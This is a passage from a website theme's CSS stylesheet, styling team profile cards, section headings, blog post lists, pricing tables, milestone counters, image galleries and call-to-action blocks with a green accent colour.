.gsc-team.team-horizontal .team-header .box-hover .content-inner {
  position: absolute;
  top: 50%;
  margin-top: -15px;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
}
.gsc-team.team-horizontal .team-header .social-list a {
  background: none;
  color: #ffffff !important;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}
.gsc-team.team-horizontal .team-header .social-list a:last-child {
  margin-right: 0;
}
.gsc-team.team-horizontal .team-header .social-list a:hover {
  color: #93CB40 !important;
}
.gsc-team.team-horizontal .team-name {
  font-size: 14px;
  margin: 0 0 12px 0;
  text-transform: uppercase;
  padding: 0 0 12px;
  position: relative;
  font-weight: 800;
}
.gsc-team.team-horizontal .team-name:after {
  bottom: 0;
  left: 0;
  content: "";
  background: #93CB40;
  width: 45px;
  height: 1px;
  position: absolute;
}
.gsc-team.team-horizontal:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.gsc-team.team-horizontal:hover .team-header img {
  -webkit-transform: scale(1.2);
  -ms-transform: scale(1.2);
  -o-transform: scale(1.2);
  transform: scale(1.2);
}
.gsc-team.team-vertical-small {
  background: #F6F6F6;
  padding: 30px;
  text-align: center;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-team.team-vertical-small .team-header {
  width: 110px;
  height: 110px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  display: inline-block;
}
.gsc-team.team-vertical-small:hover {
  -webkit-box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
  box-shadow: 0 2px 6px rgba(0, 0, 0, 0.2);
}
.gsc-team.team-vertical {
  margin-bottom: 30px;
  position: relative;
  background: none;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
}
.gsc-team.team-vertical .team-header {
  overflow: hidden;
  position: relative;
}
.gsc-team.team-vertical .team-header img {
  -webkit-transition: all 3s;
  -o-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
  display: inline-block;
}
.gsc-team.team-vertical .social-list a {
  background: none;
  color: #ffffff !important;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  margin-right: 20px;
  display: inline-block;
  font-size: 16px;
}
.gsc-team.team-vertical .social-list a:last-child {
  margin-right: 0;
}
.gsc-team.team-vertical .social-list a:hover {
  color: #212121 !important;
}
.gsc-team.team-vertical .team-name {
  padding: 0;
  color: #ffffff;
}
.gsc-team.team-vertical .team-position {
  color: #ffffff;
}
.gsc-team.team-vertical .team-content {
  color: #ffffff;
}
.gsc-team.team-vertical .box-hover {
  opacity: 0;
  filter: alpha(opacity=0);
  -webkit-transform: scale(0.8);
  -ms-transform: scale(0.8);
  -o-transform: scale(0.8);
  transform: scale(0.8);
  position: absolute;
  top: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0.6);
}
.gsc-team.team-vertical .box-hover .team-content {
  position: absolute;
  left: 0;
  width: 100%;
  height: auto;
  padding: 0 20px;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
}
.gsc-team.team-vertical .team-body {
  bottom: 0;
  left: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-team.team-vertical .team-body .content-hover {
  opacity: 0;
  filter: alpha(opacity=0);
}
.gsc-team.team-vertical .team-body .info {
  padding: 20px 15px;
  position: relative;
  margin-top: -35px;
  margin-left: 15px;
  margin-right: 15px;
  z-index: 99;
  background: #93CB40;
}
.gsc-team.team-vertical:hover .box-hover {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1);
}
.gsc-team.team-circle .team-header, .gsc-team.team-circle .box-hover {
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
}

/********************* Custom heading *************************/
.gsc-heading {
  margin: 0 0 50px;
  display: block;
  width: 100%;
}
.gsc-heading:before, .gsc-heading:after {
  content: " ";
  display: table;
}
.gsc-heading:after {
  clear: both;
}
.gsc-heading .title {
  font-weight: 700;
  margin: 0;
  position: relative;
  color: #222;
  font-size: 42px;
  line-height: 46px;
  text-transform: capitalize;
  letter-spacing: -0.4px;
}
@media (max-width: 991px) {
  .gsc-heading .title {
    font-size: 30px;
    line-height: 38px;
  }
}
.gsc-heading .title strong {
  color: #93CB40 !important;
}
.gsc-heading .sub-title {
  font-size: 13px;
  font-weight: 600;
  color: #ABADBA;
  display: inline-block;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.gsc-heading .title-icon {
  color: #93CB40;
  width: 50px;
  height: 2px;
  background: #93CB40;
  display: inline-block;
  position: relative;
  top: -4px;
}
.gsc-heading .title-icon i {
  font-size: 20px;
}
.gsc-heading .title-icon span {
  position: relative;
  padding: 0 6px;
}
.gsc-heading .title-desc {
  max-width: 800px;
  margin: 0 auto;
  line-height: 28px;
  padding-top: 15px;
  font-size: 18px;
  font-weight: 300;
  color: #777777;
  text-transform: capitalize;
}
@media (max-width: 991px) {
  .gsc-heading .title-desc {
    font-size: 16px;
    padding-top: 10px;
  }
}
.gsc-heading.align-center {
  text-align: center;
}
.gsc-heading.align-left {
  text-align: left;
}
.gsc-heading.align-left .title-desc {
  float: left;
}
.gsc-heading.align-left .title-icon {
  left: right;
}
.gsc-heading.align-right {
  text-align: right;
}
.gsc-heading.align-right .title-desc {
  float: right;
}
.gsc-heading.align-right .title-icon {
  float: right;
}
.gsc-heading.style-2 {
  margin-bottom: 30px;
}
.gsc-heading.style-2 .title {
  font-size: 30px;
  text-transform: capitalize;
  line-height: 42px;
}
.gsc-heading.style-2 .title-desc {
  font-size: 15px;
  font-weight: 400;
  line-height: 1.68;
}
.gsc-heading.style-3 {
  margin-bottom: 30px;
  max-width: 800px;
}
.gsc-heading.style-3 .title {
  font-size: 28px;
  line-height: 46px;
  font-weight: 600;
}
@media (max-width: 991px) {
  .gsc-heading.style-3 .title {
    font-size: 22px;
    font-size: 36px;
  }
}
.gsc-heading.style-3 .title-desc {
  font-size: 15px;
  font-weight: 400;
  max-width: 100%;
}
.gsc-heading.style-3.align-center {
  margin: 0 auto;
}
.gsc-heading.text-light .title-sub {
  background: rgba(255, 255, 255, 0.6);
}
.gsc-heading.text-light .title {
  color: #ffffff;
}
.gsc-heading.text-light .title-sub span {
  color: rgba(255, 255, 255, 0.9);
}
.gsc-heading.text-light .title-icon {
  color: #ffffff;
}
.gsc-heading.text-light .title-icon span:after, .gsc-heading.text-light .title-icon span:before {
  background: rgba(255, 255, 255, 0.6);
}
.gsc-heading.text-light .title-desc {
  color: rgba(255, 255, 255, 0.9);
}

.gva-contact-info {
  background: none;
}
.gva-contact-info .widget-content {
  background: #ffffff;
}
.gva-contact-info .widget-content .description {
  line-height: 20px;
  margin-bottom: 45px;
}
.gva-contact-info .widget-content .image {
  -webkit-box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
  box-shadow: 0.5px 0.866px 3px 0px rgba(0, 0, 0, 0.15);
}
.gva-contact-info .widget-content .content {
  margin-top: 25px;
}
.gva-contact-info .widget-content .content > div {
  margin-top: 10px;
}
.gva-contact-info .widget-content .content > div i {
  margin: 0 8px 0 0;
}

.wpb_gmaps_widget .wpb_wrapper {
  padding: 0 !important;
  border: none !important;
}

.gva-grid-posts .layout-sticky-on iframe {
  height: 235px;
}

.gva-blogs-list .post {
  width: 100%;
  float: left;
}
.gva-blogs-list .post .post-thumbnail {
  width: 45%;
  float: left;
}
@media (max-width: 991px) {
  .gva-blogs-list .post .post-thumbnail {
    width: 100%;
  }
}
.gva-blogs-list .post .post-thumbnail iframe {
  height: 250px;
  min-height: 250px;
}
.gva-blogs-list .post .entry-content {
  width: 55%;
  float: left;
  padding-left: 30px;
}
@media (max-width: 991px) {
  .gva-blogs-list .post .entry-content {
    width: 100%;
    padding-left: 0;
  }
}
@media (max-width: 991px) {
  .gva-blogs-list .post .entry-title {
    margin-top: 15px;
  }
}

.post-small .post {
  margin-bottom: 20px !important;
  float: left;
  width: 100%;
}
.post-small .post .post-thumbnail {
  width: 80px;
  float: left;
}
.post-small .post .post-content {
  padding-left: 95px;
  width: 100%;
  float: none;
}
.post-small .post .entry-title {
  font-size: 16px;
  margin: 0;
  padding: 0;
  font-weight: 500;
  line-height: 24px;
}
.post-small .post .cat-links {
  display: none;
}
.post-small .post .line {
  display: none !important;
}
.post-small .post .entry-meta {
  margin: 5px 0;
  font-size: 14px;
}

.gva-brands .item .item-brand {
  text-align: center;
  margin-bottom: 20px;
}
.gva-brands .item .item-brand:last-child {
  margin-bottom: 0;
}

.gva-tabs-products-ajax div[data-loaded="false"] {
  position: relative;
}
.gva-tabs-products-ajax div[data-loaded="false"] .ajax-loading {
  width: 100%;
  display: block;
}
.gva-tabs-products-ajax div[data-loaded="false"] .ajax-loading:after {
  content: "";
  top: 50%;
  left: 50%;
  width: 64px;
  height: 64px;
  margin-top: -32px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  background: url("../images//preloader.gif") repeat-x center center transparent;
  position: absolute;
  z-index: 1;
}
.gva-tabs-products-ajax .tabs-list {
  -ms-overflow-scrolling: touch;
  overflow-scrolling: touch;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
}
.gva-tabs-products-ajax .nav-tabs {
  white-space: nowrap;
  padding: 0;
  -ms-overflow-scrolling: touch;
  overflow-scrolling: touch;
  -webkit-overflow-scrolling: touch;
  overflow: auto;
  white-space: nowrap;
}
.gva-tabs-products-ajax .nav-tabs > li {
  display: inline-block !important;
  white-space: nowrap;
  float: none;
}
.gva-tabs-products-ajax .nav-tabs > li > a {
  position: relative;
  margin-bottom: 25px;
  padding-bottom: 3px;
}
.gva-tabs-products-ajax .nav-tabs > li > a:after {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  content: "";
  width: 100%;
  height: 1px;
  position: absolute;
  bottom: 0;
  left: 0;
  z-index: 1;
  background: rgba(0, 0, 0, 0.1);
  opacity: 0;
  filter: alpha(opacity=0);
}
.gva-tabs-products-ajax .nav-tabs > li.active > a:after {
  width: 100%;
  opacity: 1;
  filter: alpha(opacity=100);
}

.store-wrapper .widget-title {
  font-size: 18px;
  margin: 0;
  padding: 15px;
  text-transform: uppercase;
}
.store-wrapper .btn-show-store-box {
  left: 0;
  position: fixed;
  top: 80px;
  transform: translateX(-100%);
  transition: all 0.3s ease-in-out 0s;
  z-index: 9;
  background: rgba(0, 0, 0, 0.6);
  border-radius: 0;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  -ms-border-radius: 0;
  -o-border-radius: 0;
  border: none !important;
}
.store-wrapper .btn-show-store-box.show {
  transform: translateX(0px);
  background: #212121;
}
.store-wrapper .hidden-caption {
  float: right;
}
.store-wrapper .hidden-caption:hover {
  cursor: pointer;
  color: #93CB40;
}
.store-wrapper .store-box {
  background: #ffffff none repeat scroll 0 0;
  left: 0;
  overflow-y: scroll;
  padding: 0;
  position: fixed;
  bottom: 0;
  top: 75px;
  transform: translateX(-100%);
  transition: all 0.3s ease-in-out 0s;
  width: 350px;
  z-index: 9;
}
.store-wrapper .store-box.show {
  transform: translateX(0px);
}
.store-wrapper .store-item {
  border-top: 1px solid #cccccc;
  color: #262626;
  cursor: pointer;
  font-size: 13px;
  padding: 10px 20px;
  transition: all 0.1s ease-in-out 0s;
}
.store-wrapper .store-item h4 {
  color: #5f5f5f;
  font-size: 14px;
  text-transform: uppercase;
}
.store-wrapper .store-item p {
  margin-bottom: 0;
}
.store-wrapper .store-item:hover, .store-wrapper .store-item:active, .store-wrapper .store-item:focus {
  background: rgba(81, 129, 52, 0.2) none repeat scroll 0 0;
}
.store-wrapper .marker-content {
  overflow: hidden;
  padding: 5px 0 0;
}
@media (min-width: 992px) {
  .store-wrapper .marker-content > * {
    float: left;
    width: 50%;
  }
}
.store-wrapper .marker-content .map-item-info {
  color: #212121;
  padding-left: 30px;
}
.store-wrapper .marker-content .map-item-info .title {
  margin: 15px 0 8px;
}
.store-wrapper .marker-content .map-item-info a {
  color: #518134;
}

.vc_cta3 {
  border: none !important;
}
.vc_cta3 .vc_cta3-content-header {
  position: relative;
  padding-bottom: 15px;
  margin-bottom: 20px;
}
.vc_cta3 .vc_cta3-content-header:after {
  content: '';
  width: 80px;
  height: 2px;
  background: #ffffff;
  position: absolute;
  bottom: 0;
  margin-left: -40px;
}
.vc_cta3 .vc_cta3-actions {
  margin-top: 15px;
}

.milestone-block .milestone-text {
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 600;
}
.milestone-block.position-icon-top {
  text-align: center;
  display: block;
  width: 100%;
  padding: 30px 0;
  background: #ffffff;
  border: 1px solid rgba(0, 0, 0, 0.1);
}
.milestone-block.position-icon-top .milestone-icon {
  display: inline-block;
  text-align: center;
  float: none;
  margin: 0;
}
.milestone-block.position-icon-top .milestone-icon span.fa {
  padding-top: 3px;
}
.milestone-block.position-icon-top .milestone-right {
  display: block;
  text-align: center;
  float: none;
  width: 100%;
  margin-top: 10px;
}
.milestone-block.position-icon-top.special-top {
  margin-top: -80px;
}
@media (max-width: 991px) {
  .milestone-block.position-icon-top.special-top {
    margin-top: 30px;
  }
}
.milestone-block.position-icon-left {
  margin-right: 0 !important;
  display: block;
}
.milestone-block.position-icon-left .milestone-icon {
  float: left;
  width: auto;
  height: 48px;
  line-height: 48px;
  text-align: center;
  padding-right: 10px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
  -ms-border-radius: 2px;
  -o-border-radius: 2px;
  position: relative;
  padding-top: 0px;
  border-right: 1px solid rgba(0, 0, 0, 0.1);
}
.milestone-block.position-icon-left .milestone-icon span {
  font-size: 38px !important;
  color: #93CB40;
}
.milestone-block.position-icon-left .milestone-right {
  padding-left: 70px;
  text-align: left;
}
.milestone-block.position-icon-left .milestone-number {
  font-size: 24px;
  line-height: 26px;
  font-weight: 300;
  margin: 0;
}
.milestone-block.position-icon-left .milestone-text {
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 600;
  padding-right: 10px;
}
.milestone-block.position-icon-left.text-light .milestone-icon {
  border-right: 1px solid rgba(255, 255, 255, 0.1);
}
.milestone-block.position-number-top .milestone-icon {
  text-align: center;
}
.milestone-block.position-number-top .milestone-number-inner {
  margin-top: 15px;
  text-align: center;
  font-size: 70px;
  color: #93CB40;
  font-weight: 400;
  line-height: 90px;
}
@media (max-width: 991px) {
  .milestone-block.position-number-top .milestone-number-inner {
    font-size: 50px;
    line-height: 60px;
  }
}
.milestone-block.position-number-top .milestone-text {
  font-size: 15px;
  color: #222;
  text-align: center;
}
.milestone-block[style*="background-color"] {
  padding: 50px 20px;
}
@media (max-width: 991px) {
  .milestone-block[style*="background-color"] {
    padding: 30px 20px;
  }
}
.milestone-block.text-light .milestone-number, .milestone-block.text-light .milestone-text {
  color: #ffffff !important;
}
.milestone-block.text-light .milestone-icon span {
  border-color: #ffffff;
  color: #ffffff;
}

.gsc-image-content.style-1 {
  text-align: center;
  margin-bottom: 30px;
  max-width: 500px;
  margin-left: auto;
  margin-right: auto;
}
.gsc-image-content.style-1 .box-content {
  padding: 10px 15px 0;
}
.gsc-image-content.style-1 .box-content .title {
  font-size: 20px;
}
.gsc-image-content.style-1 .box-content .read-more {
  margin-top: 15px;
}
.gsc-image-content.style-2 {
  position: relative;
  margin-bottom: 20px;
  text-align: center;
  border-radius: 6px;
  -webkit-border-radius: 6px;
  -moz-border-radius: 6px;
  -ms-border-radius: 6px;
  -o-border-radius: 6px;
  max-width: 420px;
  margin-right: auto;
  margin-left: auto;
}
.gsc-image-content.style-2 .image {
  position: relative;
  overflow: hidden;
  text-align: center;
}
.gsc-image-content.style-2 .image img {
  -webkit-transition: all 3s;
  -o-transition: all 3s;
  transition: all 3s;
  -moz-transition: all 3s;
  -ms-transition: all 3s;
}
.gsc-image-content.style-2 .box-content {
  background: #ffffff;
  padding: 20px;
  bottom: 0;
  left: 0;
  z-index: 1;
  width: 100%;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-image-content.style-2 .box-content .title {
  margin: 0;
  font-size: 16px;
}
.gsc-image-content.style-2 .box-content .desc {
  margin-top: 5px;
}
.gsc-image-content.style-2 .box-content .read-more {
  margin-top: 10px;
}
.gsc-image-content.style-2:hover .box-content {
  background: #93CB40;
  color: #ffffff;
}
.gsc-image-content.style-2:hover .box-content a {
  color: #ffffff;
}
.gsc-image-content.style-2:hover .box-content a:after {
  color: #ffffff;
}
.gsc-image-content.style-2:hover .box-content .title {
  color: #ffffff;
}
.gsc-image-content.style-2:hover .box-content .title a {
  color: #ffffff;
}
.gsc-image-content.style-3 {
  max-width: 550px;
  margin: 0 auto 20px;
}
.gsc-image-content.style-3 .image {
  position: relative;
  margin-bottom: 20px;
  text-align: center;
}
.gsc-image-content.style-3 .image:after {
  content: '';
  background: rgba(0, 0, 0, 0.2);
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  z-index: 1;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.gsc-image-content.style-3 .image .title {
  position: absolute;
  top: 50%;
  width: 100%;
  padding: 10px 15px;
  text-align: center;
  z-index: 9;
  margin-top: -25px;
  color: #ffffff;
}
.gsc-image-content.style-3 .image .title a {
  color: #ffffff;
  text-shadow: 0 0 5px #000;
}
.gsc-image-content.style-3 .image:hover:after {
  background: #93CB40;
}
.gsc-image-content.style-3 .read-more {
  margin-top: 10px;
}

.gva-gallery-grid .gallery-post {
  margin-bottom: 10px;
}
.gva-gallery-grid div[class*="block-grid-"] {
  margin: 0 -5px;
}
.gva-gallery-grid .item-columns {
  padding: 0 5px;
}

.slider-gallery-v1 {
  margin-left: -3px !important;
  margin-right: -3px !important;
}
.slider-gallery-v1 .owl-item {
  padding-left: 0 !important;
  padding-right: 0 !important;
}
.slider-gallery-v1 .carousel-item {
  float: left;
  padding-right: 3px !important;
}
.slider-gallery-v1 img {
  -ms-transform-style: none !important;
  -webkit-transform-style: none !important;
  -o-transform-style: none !important;
  transform-style: none !important;
  -ms-transform: none !important;
  -webkit-transform: none !important;
  transform: none !important;
}
.slider-gallery-v1 .gallery-large {
  background: #ffffff;
}
.slider-gallery-v1 .gallery-large img {
  width: 100%;
  height: auto;
}
.slider-gallery-v1 div > .gallery-small {
  width: 50% !important;
  background: transparent !important;
  float: left;
}
.slider-gallery-v1 div > .gallery-small .gallery-small-item {
  background: #ffffff;
  width: 100% !important;
  height: auto !important;
  float: left;
  clear: both;
  padding-bottom: 3px;
  margin: 0;
}
.slider-gallery-v1 div > .gallery-small .gallery-small-item:last-child {
  padding-bottom: 0;
}
.slider-gallery-v1 div > .gallery-small .gallery-small-item img {
  width: 100%;
  height: auto;
}

.gva-view-mlayout-1 .item-first {
  border-bottom: 0 none;
  display: block;
  float: left;
  width: 50%;
  padding-bottom: 0;
  padding-right: 15px;
}
@media (max-width: 767px) {
  .gva-view-mlayout-1 .item-first {
    width: 100%;
    padding-right: 0;
  }
}
.gva-view-mlayout-1 .item-first .post {
  margin-bottom: 0;
}
.gva-view-mlayout-1 .item-first .post .post-content {
  padding-top: 20px;
}
.gva-view-mlayout-1 .item-first .post .post-content .entry-meta {
  margin: 0 0 5px;
}
.gva-view-mlayout-1 .item-first .post .post-content .entry-title {
  margin: 0 0 8px;
}
.gva-view-mlayout-1 .item-first .post .post-content .entry-title a {
  font-size: 28px;
  line-height: 32px;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .item-first .post .post-content .entry-title a {
    font-size: 20px;
    line-height: 28px;
  }
}
.gva-view-mlayout-1 .items-second {
  float: left;
  width: 50%;
  padding-left: 15px;
}
@media (max-width: 767px) {
  .gva-view-mlayout-1 .items-second {
    width: 100%;
    padding-left: 0;
    margin-top: 15px;
  }
}
.gva-view-mlayout-1 .items-second .post {
  margin-bottom: 30px;
  float: left;
  width: 100%;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post {
    margin-bottom: 20px !important;
  }
}
.gva-view-mlayout-1 .items-second .post .post-thumbnail {
  width: 160px;
  float: left;
  border: 1px solid rgba(0, 0, 0, 0.06);
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .post-thumbnail {
    width: 135px;
  }
}
.gva-view-mlayout-1 .items-second .post .post-content {
  padding-left: 175px;
  padding-top: 0;
  width: 100%;
  float: none;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .post-content {
    padding-left: 150px;
    padding-top: 0;
  }
}
.gva-view-mlayout-1 .items-second .post .entry-title {
  font-size: 18px;
  margin: 0;
  padding: 0;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .entry-title {
    font-size: 16px;
  }
}
.gva-view-mlayout-1 .items-second .post .entry-meta {
  margin: 10px 0 10px;
}
.gva-view-mlayout-1 .items-second .post .post-body {
  margin-top: 8px;
}
@media (max-width: 991px) {
  .gva-view-mlayout-1 .items-second .post .post-body {
    display: none;
  }
}
.gva-view-mlayout-1 .items-second .post:last-child {
  margin-bottom: 0 !important;
}

.pricing-table {
  text-align: left;
  position: relative;
  background-color: #fff;
  border: 1px solid rgba(0, 0, 0, 0.1);
  top: 0;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  padding: 20px;
  margin-top: 10px;
}
.pricing-table ul li {
  list-style: none;
}
.pricing-table .plan-name {
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
  font-weight: 600;
  text-transform: capitalize;
  padding: 0 0;
}
.pricing-table .plan-name .title {
  font-weight: 600;
  color: #212121;
  font-size: 18px;
  font-family: "Montserrat", "Helvetica Neue", Helvetica, Arial, sans-serif;
}
.pricing-table .content-wrap .plan-price {
  margin: 10px 0 5px;
  padding-bottom: 10px;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.pricing-table .content-wrap .plan-price .price-value {
  display: inline-block;
}
.pricing-table .content-wrap .plan-price .price-value .dollar {
  font-size: 24px;
  font-weight: 600;
  display: inline-block;
  position: relative;
  line-height: 36px;
  float: left;
  color: #93CB40;
}
.pricing-table .content-wrap .plan-price .price-value .value {
  font-size: 40px;
  font-weight: 400;
  display: inline-block;
  line-height: 40px;
  float: left;
  color: #93CB40;
}
.pricing-table .content-wrap .plan-price .interval {
  margin-top: 18px;
  font-size: 14px;
  line-height: 22px;
  font-weight: 400;
  position: relative;
  display: block;
  float: left;
}
.pricing-table .plan-list {
  padding: 15px 0 0;
  text-align: left;
}
.pricing-table .plan-list p {
  margin-bottom: 0 !important;
}
.pricing-table .plan-list ul {
  padding: 0;
}
.pricing-table .plan-list ul li {
  padding: 5px 0 5px 20px;
  font-size: 14px;
  list-style: none;
  position: relative;
}
.pricing-table .plan-list ul li:after {
  content: '\e901';
  font-family: "gva-icon";
  position: absolute;
  top: 8px;
  left: 0;
  z-index: 1;
  color: #93CB40;
  font-size: 12px;
}
.pricing-table .plan-list ul li.off {
  color: #989898;
}
.pricing-table .plan-list ul li.off:after {
  content: '\e903';
  color: #989898;
  font-size: 10px;
  top: 10px;
}
.pricing-table .plan-signup {
  padding: 20px 20px 10px;
  text-align: center;
}
.pricing-table:hover {
  -webkit-box-shadow: 0 1px 15px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 1px 15px 0 rgba(0, 0, 0, 0.1);
}
.pricing-table.highlight-plan {
  -webkit-box-shadow: 0 3px 25px 0 rgba(0, 0, 0, 0.1);
  box-shadow: 0 3px 25px 0 rgba(0, 0, 0, 0.1);
  position: relative;
  z-index: 9;
}
.pricing-table.highlight-plan .featured-label {
  background: #93CB40;
  color: #ffffff;
  position: absolute;
  top: -15px;
  left: 15px;
  right: 15px;
  text-transform: uppercase;
  font-size: 12px;
  z-index: 99;
  text-align: center;
  font-weight: 600;
  padding: 3px 15px;
}

.vc_progress_bar {
  position: relative;
}
.vc_progress_bar .vc_general {
  position: relative;
  margin-bottom: 50px;
}
.vc_progress_bar .vc_general .vc_label {
  color: #222 !important;
  text-shadow: none !important;
  font-size: 14px;
  font-weight: 600;
}
.vc_progress_bar .vc_general .vc_label_units {
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 9;
}

.box-card {
  margin-bottom: 30px;
}
.box-card .highlight_content .title {
  font-size: 15px;
  text-transform: uppercase;
}
.box-card.box-card-left {
  -webkit-box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  padding: 20px 20px 20px 100px;
  position: relative;
  overflow: hidden;
}
.box-card.box-card-left h4 {
  margin-top: 0;
}
.box-card.box-card-left .highlight-icon {
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  height: auto;
  position: absolute;
  left: 20px;
  top: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.box-card.box-card-left .highlight-icon .icon {
  font-size: 60px;
  line-height: 1;
  color: #93CB40;
}
.box-card.box-card-left .highlight-icon .icon.fa {
  margin-top: 0 !important;
}
.box-card.box-card-left:hover .highlight-icon {
  opacity: 0.2;
  filter: alpha(opacity=20);
  -webkit-transform: rotate(30deg) scale(2.2);
  -moz-transform: rotate(30deg) scale(2.2);
  -ms-transform: rotate(30deg) scale(2.2);
  -o-transform: rotate(30deg) scale(2.2);
  transform: rotate(30deg) scale(2.2);
}
.box-card.box-card-right {
  -webkit-box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  box-shadow: 0 15px 35px rgba(50, 50, 93, 0.1), 0 5px 15px rgba(0, 0, 0, 0.07);
  padding: 20px 100px 20px 20px;
  position: relative;
  overflow: hidden;
}
.box-card.box-card-right h4 {
  margin-top: 0;
}
.box-card.box-card-right .highlight-icon {
  -webkit-box-shadow: none;
  box-shadow: none;
  width: auto;
  height: auto;
  position: absolute;
  right: 20px;
  top: 30px;
  -webkit-transition: all 0.35s;
  -o-transition: all 0.35s;
  transition: all 0.35s;
  -moz-transition: all 0.35s;
  -ms-transition: all 0.35s;
}
.box-card.box-card-right .highlight-icon .icon {
  font-size: 60px;
  line-height: 1;
  color: #93CB40;
}
.box-card.box-card-right .highlight-icon .icon.fa {
  margin-top: 0 !important;
}
.box-card.box-card-right:hover .highlight-icon {
  opacity: 0.2;
  filter: alpha(opacity=20);
  -webkit-transform: rotate(30deg) scale(2.2);
  -moz-transform: rotate(30deg) scale(2.2);
  -ms-transform: rotate(30deg) scale(2.2);
  -o-transform: rotate(30deg) scale(2.2);
  transform: rotate(30deg) scale(2.2);
}

/********************** Call to action **************************/
.gsc-call-to-action .title {
  font-weight: 700;
  line-height: 52px;
  font-size: 38px;
}
.gsc-call-to-action .title span span {
  color: #93CB40;
}
.gsc-call-to-action .desc {
  font-size: 18px;
  font-weight: 600;
}
.gsc-call-to-action .button-action .quick-text {
  font-size: 22px;
  font-weight: 600;
}
.gsc-call-to-action.button-right {
  position: relative;
}
.gsc-call-to-action.button-right .title {
  margin: 0 !important;
  font-weight: 600;
  text-transform: capitalize;
  font-size: 26px;
}
.gsc-call-to-action.button-right .desc {
  padding-top: 26px;
}
.gsc-call-to-action.button-right .content-inner .content {
  padding-right: 180px;
  max-width: 800px;
  float: left;
}
.gsc-call-to-action.button-right .content-inner .content p {
  margin: 0;
}
.gsc-call-to-action.button-right .content-inner .button-action {
  position: absolute;
  right: 0;
  top: 50%;
  -webkit-transform: translateY(-50%);
  -ms-transform: translateY(-50%);
  -o-transform: translateY(-50%);
  transform: translateY(-50%);
  z-index: 1;
}
.gsc-call-to-action.button-left {
  position: relative;
  text-align: right;
}
.gsc-call-to-action.button-left .title {
  margin: 0 !important;
}
.gsc-call-to-action.button-left .content {
  padding-left: 120px;
}
.gsc-call-to-action.button-left .content p {
  margin: 0;
}
.gsc-call-to-action.button-left .button-action {
